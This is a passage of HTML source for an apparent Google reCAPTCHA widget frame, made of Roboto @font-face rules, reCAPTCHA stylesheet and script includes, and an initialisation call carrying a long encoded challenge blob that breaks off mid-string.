  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tcaqB4pcC1oOdI0piTwbiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tcaqB4pcC1oOdI0piTwbiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tcaqB4pcC1oOdI0piTwbiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w5bCr2sGwqrDgyrDtkFZwqd6w7Qcw6AgZmzCt8KWQMO4wpbCvMO/wpxbwpVMdhwmQyhgZ3vCsxEgb8ORw7jCth0/FSfDjDIuSsK7w7LDjMKbQcOUw65Nw5w8wpXCqSZ9w4RwHQxmbR1IP8OkGsOMwqBcwp3DtcK/woBREcKuwoBrF8O+wq87Py4lwqZ+w7HCm8O7MsOOwpTDjcOnw67CsMOtZ08MLT7CgTFQLMOdwr7DmCvDhxvDqATCu8OPwp80LxjDmm3DuMKjXMOaw5MUw6kSw7TCm8OFwppjUQHCkx9LSj0MwoPDm8KnBsOdwoTCsy51wqsXEwrDrMOmUMOuG8K2asK3w6/ChmF3w57CuMK6wo9dwpLCqX/[base64]/DosO6w6LDh1Eiw7vDq8KSwoPDgnzCj8KBw73DjMOyTcKMMyg/BMOLYFhFPlcxw55xw7vDjAPCk0/[base64]/G8KMw4F5AcK9w5XCp3cIwrnDkwnDuSkgEQkMwpgAZcK/w4/DpF7Dm8KawqDDqiQpKsO4a8KcOH7DhwnCqwIWXRzDkXxSHMO5KSjDisOMwqNiCHDCklfDmADCqsOZNsK9FcKYw63DosOewoMFLXpaw6jClMKbdcONGC4Rw6QDw4PDvCI9w4/[base64]/JncQOShNw6jCncOrw7kLY8OYTcOMDEgnwqPDhsO6wr3Cu8Kkah3CgMKFw6J7w5XCvDEIIcKiwrpiPxHDm8O4M8OUGG/CqU4rbE1gScOWR8KFwoo7J8O7wr/CpCZ4w6jCrsO/w77DtMK9wpPCnsKjV8K0fcOUw7d0csKLw4t+DMOUw6/CjMKSY8OZwr8WC8KkwrVKwr7CssKiIMOkLEPDvSs9QMK3w6Erwoxew518w5t/wovCjwpZcMKUKMOowq8gwrnDh8O+N8KURgDDr8K/w4PCsMKRwo0EbsKbw6DDqzoQO8KowpQefkFmUsKFwrNiGzRowr8bwrBGwqvDmcKDw71Cw757w73Cuip7QcKTw4PCvcKzw6rDjzrCl8KHJ2oMw70HGMKtw4NxAnnCv0zDolYtw7/DnXzDvF7Co8KHWsOwwpVawqLDiX3DrmLDg8KEByrDusOMesKdw43DoldqYlfCjsOLf3zDv2psw4vDlsKac1/[base64]/[base64]/Dr3xbZFoQaA1CMsK0w5xyW1DDssKcPsKEYBjCoBDCpgnCuMO+w63ChirDkcKEw7nCjMOvDMOFE8KuN0PCizwhccKaw77DlMKRwpDDhsKZw58pwqN1w4bDtsK/XsOKwrzCnFbCgcKBeEnDm8OxwrIbIDnCrMK8NcKrAMKAw7vCqsKiYhPCjFDCp8Ofwo0mwpRZw4Z0Z2A6IRpXwr/CnhrDkiNISBxiw6EBXF8PMcOgaH1uw6IyQX0dwqQvKMKUeMK7I2bCjEPCicK9w7vDhlfCjMOcPBILMGbCiMOkw6/DrMKmWMO/IcOXw6XCokbDqsKBO0jCpMKCW8O9wrzCgsOyQxrCgyDDvn3DvsOXX8OxY8OaW8O2wqlxFMOrwqfCosOwQnbCqy0lw7fCv1A8wpVmw7jDi8Klw4YrBMODwpnDlmzDsX/Dm8KMJ0Z9YsKowobDtMKaJGBJw5DDk8KcwphiKcOPw6jDpHRZw7PDlysCwrbDlywOwrBXBMKQwpkMw7xBVMOKTmDCpQtDVMKbwp7CvMO/w7jCjsK2w4ZYV3XCoMO8wq7CgRtsZ8OEw4ZjVMKDw7IbT8O/w7LDvBduw6FNwonDkw9WdcOuwpXDksOlM8K7wrfDuMKOTMO8wrXCiQ9OSXQRbCzCg8Ofw65lLsOQCh9Yw47DjnnDoTLDuV8LR8Kiw5IBdMK8wogvw4PDp8OzEUTDhcKmdUvCi2zDlcOrVMOBw4DCqUoRw4zCo8OLw5DCjMKMwrLDmUcTM8OWGnpNw5LCncK/wp7DjcOGw5rDmsKWwpcDw7JcR8KYw7TCpjslB20qw60GasKgwrLCp8Kpw5Z3wpnCm8OPQ8OOwqXDqcO0F3vDmMKowqY9w4wcw5lAPlYwwrBxG00oHsKTQF/DjEANKXoBw5bDssONUcK5RsOKw40Kw4xqw4LCl8K/wr/ClcK9NhLDkHXDvQ1iXQ/CnsOBwp4hRBkEw5bDgH9hwq7DicKBHsOFwowRwpwrwqVuw45GwrvDn0XCsnTClA/Cug/CnBZ2YsOQCcKNUkLDrzjDiz8iIMKxwrTCksKmw59LasOkJ8OAwrvCr8KsFUrDqMO0wqU1wohfwoDCvMO0a3XCqMK9FcOUw5PCgMKfwo4Mwr8gLXbDm8K8VQnCg1PCiW83cGRqc8KKw4HCsFNTcnbCvMK9S8OvFsO3OgArc3w7IzXCrk/ClMKvw5rCpcOMwoV9w4rChAPCvyHDpzzCo8Onw6/CqcOWwq4dwrwmAxtffVRJw4HCnULDvwnDlyXCusK9OyB/Wg1Cwq06woNHfMKCw6B+QGbCpcKjw4vCisKyRcODLcKiw4nCksKcwrnDozPCn8O/w7bDmsKXAW1rwrXCrMO7w7zDvi49wqrDm8K5w7vDkzgGw7tBAMKTDy/[base64]/dcKXeijDqsO1wo/CimzDiDLCnMKdwrzCpMOVZsOfwp3Cq8O6Xl/CvEvDkSXDgcO0wqtmwr3DkClyw7hrw6lhK8KjwrrCkiHDgcKxBsKANxxYM8KsHRfCvsO3CydHMcKaMsKfw6lEwrfCs0VgWMOzwrg2ZAHDlcKgw7jDtMKnwqJzw4jDjh8vGsKvw4BOXD3Dq8K3GcKgwpXDicOIQMOnbsK5wq9mQUIZwpfDsCIRVcO/worCsSIGWMKMwrNlw5UjXRccwo5aBBUswrBTwpgxehxNwrDCv8OqwqEIw7tzNFnDq8KBHiDDssKyB8O7wrDDnx4PcMK8wotuwphQw6B6wpMZDHDDjnLDqcKMO8OMwplUXsKSwoLCtsOLwr4TwqhTdhIUw4TDtsOZByUceAPCm8O/w5U6w5BvenoDw4HChcOdwojDs1nDksOwwrJ3LsOcGSJ+L31bw47DqmrCjcOjVMK3wrkIw5FNw7ZGVGfCt0Z3AV5ffl7CkiXDp8OWwoUkwpzCqsOrQcKVw5pww5/Djn/DoTXDijRcG3RAJ8KuNUpSwrXCsV5GLMOMw4tWXUjDr1ERw5cew4RqKQLDh2E2wpjDqsKgwp0zP8KLw5lOUCLDlTZ7G1l7wrDCisOlF0M1wo/DrcKuwq3DuMKkNcOawrjDhsOWwpcgw6rCh8OIwpo/w5/Cl8KywqDDsCQaw5zCogzCmcKVGALDrRrCgQLDkxpOKcOuH2vDik13w6tDwpwhwrXDtjkbw5l5w7bDt8Kjw5sYwovDicKoTTxSf8O1VcONAMKdwp3CvlTCuDDCsiAWwoTCo0LDnm0YT8KIw5vCmMKkw7zCqcOow4bCqcOfccKCwq/ClHPDoinDqMOZTMK2BMKNJxJyw6nDkzTDpcKPDcK+MMKXPHYgZMO7GcOIfgbCjiFXc8Otw4bDgMOXw6bCt0MEw6E3w4g+w4dBwp/[base64]/DtcKswr8yw7BLAsKKQCdAw53DscOPZFLDkD/[base64]/dsKYw7vCmMKtE3zCr8KbQDlvw55hKhzCmMOWF8KiwqTDncO/wrnDsCImw5bDocKawqkMw4XCvgvCgsOgwrrCvsKcwo8yNTnCskRzesOsfMKwcsKkEsOfbMOTw6ZkIArDosKsXMOUcgBoEcKzwqIbw7/Cj8KYwqQYw7nDicO5wqHCiRYvRjhyFyp1PmrDgsOYw5vCq8O6TgdyNTTCi8KzD2xow4BZcmJZw7wCUzIJA8KJw7rCjzIydMK2NsObYsKIw7xww4XDmD59w6vDpsOAYcKgAcK/csOJwqogfWLCg3nCiMKVcMO1HVjDqE93cDp4wpQuw5nDr8K5w79YUMORwrQgwoDCsSBwwqLDowTDt8OVGSliwrt0UkZVw73DkH3DscKwD8KpfhV2QsOpwrXCuBTCo8KZB8KQwqrCvg/DuVYjccK0fVjDlMKdwqkSw7HDuVXDh08mwqN3aw/DkcKdBsOkw5rDijFcbypgdsKhQcK2fFXCtcKcFsKTwpocUcKtwqgMbMKPwqNSUkXDpcOQw63CgcOZwqU+XQ1nwr3DpnVsZErCuSN4wqN1wqLDqmt6wrVyEQxyw4IRworDtcK/w5PDgwF1w48bMMOew5UGRcK3wq7DvcOxf8Kmw7ByTXsXwrTDsMO2dB7DicK/w4FWw6HCgXc+wpRgNMKNwq/DosKlAcOIPGvDgjtxSQ3Cl8K5NznDtEbCocO5wqrDscOAwqEZSGPDkkrCtkVEw71+fsOaVMKMIR3DgsKawqRZwpg5WxbCqw/ChMO/DkhJQl8jCw7Dh8KRwr16w4/CgMK4w58LAQxwKgNGIMO9AcO+wp5xTcOQw48uwoRzw6vDvALCojTCj8KZRnx9w7rCnDBaw7DDn8KHwpY6w7VCCsKMwpE2LMK6wr5Hw43DkMOyG8KJw4PDosKVXMK7PcO4ZsOHEnTCsgLDvmdWw6fCgGsFDX7Cu8OtEcOtw5B9wr8deMOSwr7DucKhV1nCpzZZw6nDmB/Dp3ZywoFxw77Dj3EjXAc6woPDqH5Qw5jDvMKVw4dcwq0VwpPDgcK+c3ckDBDDlVIIWMOGIMOZbEjDj8OOflN0w7/DjsOfw7vCvnfDmcKLZUQSwpNzwr3CoUbDnMOUw57CvMKfwrjDvcK5wp9dccKyLHdhwr81eGJXw7wRwpzCh8OCw6VMM8KWe8KAXsKQHBTCrhLDsUAow5DCjcKwey8EAW/DpS5jOFHCn8ObSmHDj3rCh3/CmSkmw6JaWgnCucORccKdw6zCvMKVw4vCrnx8D8KkQWTDp8KNw7vCiHDCoQHChsOlP8OHV8KIw6FawrzCrxRgGFMnw6Ziw45hI2wgI1h3wpMPw51Tw4/DuUIMQV7CjMKnw6l3w6cAw7/CqsKxw6DDt8KKa8KMbQ11wqd7w7oTwqJVwoYhw5jDhxbClArCk8Omw6g6PmZaw7rDtsKuccK4a3szw6waLz5RS8OwYQEVdMOUI8ORw7/DmcKSfkfCisK8SDxBVVtWw5nCqg3DpXHDi2cjTMKOVi7CsVptZcKrS8OAJcOKwrvDkcKhB0Y6w47CpMOiw6wFRzFTU27CiQxow7/[base64]/DnMK7N212D0PCkjDCs8KUaVLDhMO3wod7E1hcwrRbcsO1CsKrwoN+w5ABcsOvV8Kowp9SwonCghPDmcKFwrYnE8KUw44IcFzCpHJBIMOoV8OUAMO7XMK/YUPDkXvDinbDmT7DpGvDjcK2w4Vdw6ULwrvCg8KGwrrCgVdnwpcgHsKNw5/Dj8Ozw5nDmAs/ecOdQ8Kww4NpfyfDpcKbwoAVK8OPD8KtLhbDucKbwqg7D1JmHG/CqCPCu8O2AjLDqQZbw4zCiiHDkizDlsKRKmfDuWzCh8OdU20yw7klw4M/RcOORHt5w7nCpGnDg8OZPHfCnQnCvi5hw63Dh1XCh8O7wp3DvTZdFMKGasK1wqBhZMOvw6YUQMOMw53CmCwiTHg1FlTDvzlNwrE0VHQrcjkaw50gwrTDsSx0JsOOSjzDpAvCqXXDocKnVMK5w7l/WyEKwqYlelA+aMO3VXUjwqPDqjQ/[base64]/CvRXChmbDpGVGw5gkN8OTTSEGwpzDpnZZIWzCl3MzwoDDr23DhMKVw6HCpkgVw5LDvwMUwqPCnMOtwobDi8KFN2vDgMKROCRYwpQpwqFlwp3Di1/[base64]/CusOVCQPDmDzDu8OINsO4wrLClsKYOkTDhnrDpytpwrjCp8OcFcOwWx54eiTClcK6PcORN8KYUHHCq8KQdcKRSSrCqirDk8OOQ8K1wooxwp7DicOqw6nDriIlPnnDu0w2wr3ClsKWYcK/w5TCtxjCosOdwq/DjcKnL1fCgcOQB0Q+w5kHBXzCs8OPw7zDqMOWL2txw7t6w7LDrVlcw6kjemLCrQ5mw6fDuE7DmTnDm8KIQW/CrMOjw7vDoMKTw791SiYUwrIcH8KrfMOqXUDCvMKkwqrChMO7IsOgwqogJcOmw57CpsK4w5ZKCcOOccKDT0rDocOqw6ICwoVaw5jDpFPCt8Kfw7bCpRPCpcK0wrjDnsKcGsOdV0tQw5PChAoqXsKXwp/[base64]/DhMO4UcKjbcOucMKvwqDCnjLCiMKww4HCmH11HnYCw4xuSDjCjcK2L0FlAVxww6law5LCrMO/LyjCosO1Dn/Dp8OZw5HCnljCqsKtNcKLW8KewpJlwpsAw6rDsiXCnHXChsKIw6N+f2x0H8K2wozDgW/DnMKsBzvDmngxwqjCiMOGwpAWwoLCqcOOw77DtBzDiVEffX7Cgz0HEsONfMOHw7gYf8KlZMOIPW8Lw73Ds8O+TTbCh8Ksw6MSWV3Co8Oow615woo0DsO7AMKMPCfCpXZeGMKvw6XClxNRdsONOcOhw6IXbMOvwrIqQG8TwpsBA2jCm8Oxw7Zkby/DtnB+JDvDgRIJD8OQwq/[base64]/[base64]/CtsK2w4vDpGfDsjTDr0IPwrZ1NsO6a8O3wpHCqjLCocOOw4d9bcK7woTCt8K+UUQ0wp/DslnDqMKvwoBRwoAGI8K1GsK4DMOzeD9fwqB7EcKWwoPCpELCuxJFwrPCrsKFN8OSw4cAVcK0KQZMw6RAwrgDP8KZJcK+I8OjAmQhw4vCssKpYUVJXg4JEl8Bc2DDiCAyNsOyD8Kpwr/DtsKyWjJVB8OtNSoNdcK1w4HCtXpkw58KJzLCgRRAfmLCmMOSw5/DpcKNOybCui5kARDCpnjDocKAYWDCq3lmwqvCk8KqwpHDkzXDjhQlw5nCh8Kkwqp/w73Ck8KgeMOHCsOcw6nCkcOcDmwxCWHCt8O8PsKrwqgXIcKICG/DvMK7KMKTLVLDpAvCg8O0w5LCs0LCq8OzJMOSw7jCgzwzLxfCkjE0wrvCrMKaQ8OiacKREsKWw4PDuD/Co8OHwqHDtcKdYnVCw63DksOWwo3CsAksWsOMw6/CvxtxwqfDp8KKw4XDl8Oww6zDnsOZDcOjwq3CvXjDtkvCjBorw7V/wpXDoWo0woPDhsKhw4bDhTIcNht7KMO1ZsKmacOfUcKaRSEQwpJ+w7Bgwq5zdAjDjDg7FcK3B8Klwo48wpXDvsKBZmzChRIpw4UTw4XCvXdowpA9w6sbMk/DnVl/PRxSw5fDq8O8FMKwOWfDn8O1wqNKw4bDssO9KcK3wpJ7w5UUOFwzwolfHF3Coy/CnT7Di3LDmSDDnUtBw6nCpzjDr8OYw7fCpCvCtcOyMVt3wpl8w6kAwrjDm8O/EyASwrkzwooFeMKWVMKqRcO1RH9yDsK5KBfDsMOXWMKhQjR3wqrDr8Ouw63DhsKkJ0UMw64SLkbDmETDq8O3BsK0wrbChzbDn8OJw4l/w7wXwoFswpFgw5XCoRRRw7gSYR57wpvDqMK/w5jCuMKvwoHDuMKhw58GG1ciS8K7w64WbXlFHSNQLF/DlcKfwq4eBMK9w6EYQcKhdBHCuyXDs8KtwpvDuVMHw6PDoyJcAsKMwonDiFw4KsOldH/[base64]/DicOUwqdLLsKTw4TCpsOZb8K3w71ywrJ5w7huwobDr8Kpw79gw6jCk2bD